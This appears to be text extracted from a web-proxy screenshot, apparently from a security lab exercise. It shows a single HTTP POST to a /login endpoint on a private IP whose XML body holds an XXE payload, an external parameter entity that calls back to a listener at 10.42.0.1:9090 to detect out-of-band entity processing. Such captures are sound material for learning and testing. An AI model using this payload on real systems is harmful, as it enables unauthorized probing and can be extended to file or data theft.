 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.42.0.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 125
9 Origin: http://10.42.0.235
10 Connection: close
11 Referer: http://10.42.0.235/login
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0"?>
15 <!DOCTYPE exploit [<!ENTITY % ping SYSTEM "http://10.42.0.1:9090/"> %ping;]>
16 <test>
17 redteam
18 </test>